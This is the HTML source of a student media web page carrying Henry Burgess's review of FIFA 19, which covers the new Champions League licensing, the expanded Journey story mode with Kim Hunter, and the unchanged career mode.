    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-12197 single-format-standard vcwb fifa-19-new-journey-mode global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-12197" class="td-post-template-9 post-12197 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="1068" height="712" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg?resize=750%2C500" alt="" title="Feature fifa 19"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">FIFA 19: New Journey mode</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Henry Burgess</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><span style="font-weight: 400">The latest instalment from EA sports certainly feels like the most comprehensive football game out there, mainly due to the addition of the official brands of the Champions League and Europa League. The acquisition of the license for club football’s most prestigious competition feels long overdue, although its arrival does not disappoint. FIFA 19 also branches out with the Journey mode thanks to the addition of Kim Hunter, alongside Alex Hunter and Danny Williams. However, it’s in the kick off mode that FIFA 19 has the most innovations thanks to the debut of multiple house rules playing option, including disabling referees and gameplay where only specific goals are allowed. Despite the upgrades added to the game, some more valued than others, FIFA again falls short on reinvigorating its career mode, which appears untouched for successive years; the negligence of this facet of FIFA means repetition of challenges in this feature.</span></p>
<p><span style="font-weight: 400">Before delving into the modifications of the Journey mode, an exploration of the incorporation of the Champions and Europa League is worthwhile. Both competitions are now interwoven into career mode and the Journey, as well as having a mode of their own. EA have maximised the addition of the licensing by bringing in new commentators for European games while also graphically bringing to life the unique atmosphere created by such occasions; after all, there are few such goosebump-inducing moments as the Champions League anthem and FIFA expertly recreates this effect in the game.</span></p>
<figure id="attachment_12199" aria-describedby="caption-attachment-12199" style="width: 1920px" class="wp-caption alignnone"><img data-attachment-id="12199" data-permalink="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/fifa-4/" data-orig-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/fifa-4-e1540207956229.jpg?fit=750%2C422" data-orig-size="750,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fifa 4" data-image-description="" data-medium-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/fifa-4-e1540207956229.jpg?fit=540%2C304" data-large-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/fifa-4-e1540207956229.jpg?fit=1068%2C601" loading="lazy" class="wp-image-12199 size-full" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/fifa-4.jpg?resize=1068%2C601" alt="" width="1068" height="601" data-recalc-dims="1" /><figcaption id="caption-attachment-12199" class="wp-caption-text">©Eurogamer</figcaption></figure>
<p><span style="font-weight: 400">Three years ago, FIFA introduced a new dimension to the game, and since FIFA 17 it’s been expanding ever since. The </span><i><span style="font-weight: 400">Journey</span></i><span style="font-weight: 400"> story began with Alex Hunter, a rising star seeking hard-to-come-by first team chances before attempting to consolidate his name on the team sheet as a regular. The story then followed as Hunter secured a high profile move abroad after impressing on his home turf. One of the highlights of the Journey is that you are able to transfer save data from FIFA 19’s predecessors so you can play with the Alex Hunter you’ve already been developing. </span></p>
<p><span style="font-weight: 400">The Journey expansion has now collided with another recent emergence within FIFA; womens’ football. The story of Kim Hunter orientates around her ambition to represent her country in the womens’ world cup. The continuing growth and attention of womens’ football is explored in real life  and now in a virtual reality. The options of using womens’ teams remain limited to only international teams but Kim’s introduction shows the evolution of FIFA; it’s now more likely that further growth for women’s football on the game will come much sooner than the wait for the official licensing of the European tournaments.</span></p>
<p><span style="font-weight: 400"> There are three stories to follow in the Journey with Kim, Danny and Alex all having their own objectives, which are achieved through the completion of training and having regular game time. New teams are available to sign to broaden opportunities for both home and abroad, particularly for Danny and Alex. For each character it’s important to balance your manager’s rating, influencing your first team claim, and your followers, with consequences if the equilibrium tilts too far to either side. Despite each player being at different stages of their career and experiencing the different tiers of football with their respective challenges, it is important in games to stick to your role and support the team as this also will impact your manager rating. </span></p>
<p><span style="font-weight: 400">Overall, FIFA 19 satisfies the hunger for upgrades but also leaves us hoping for more next year.           </span></p>
<p>&nbsp;</p>
<p>By Henry Burgess.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-12197" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-12197" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=FIFA+19%3A+New+Journey+mode&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg&description=FIFA+19%3A+New+Journey+mode" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=FIFA+19%3A+New+Journey+mode%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2018/10/21/cofiwch-dryweryn/">COFIWCH DRYWERYN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2018/10/23/why-do-we-love-being-scared/">Why do we love being scared?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Henry Burgess</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Henry Burgess"></span><meta itemprop="datePublished" content="2018-10-22T11:47:34+00:00"><meta itemprop="dateModified" content="2018-10-23T16:06:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2018/10/22/fifa-19-new-journey-mode/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="FIFA 19: New Journey mode"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/10/Feature-fifa-19-e1540208611135.jpg?fit=750%2C500"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697b7c839f699_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697b7c839f699" ><script>var block_td_uid_3_697b7c839f699 = new tdBlock();
block_td_uid_3_697b7c839f699.id = "td_uid_3_697b7c839f699";
block_td_uid_3_697b7c839f699.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697b7c839f699_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b7c839f699_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12197,"live_filter_cur_post_author":"45","block_template_id":""}';
block_td_uid_3_697b7c839f699.td_column_number = "5";
block_td_uid_3_697b7c839f699.block_type = "td_block_related_posts";
block_td_uid_3_697b7c839f699.post_count = "20";
block_td_uid_3_697b7c839f699.found_posts = "799";
block_td_uid_3_697b7c839f699.header_color = "";
block_td_uid_3_697b7c839f699.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b7c839f699.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_697b7c839f699);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697b7c83a4b3d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b7c839f699" href="#">RELATED ARTICLES</a><a id="td_uid_5_697b7c83a4b7e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b7c839f699" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697b7c839f699 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
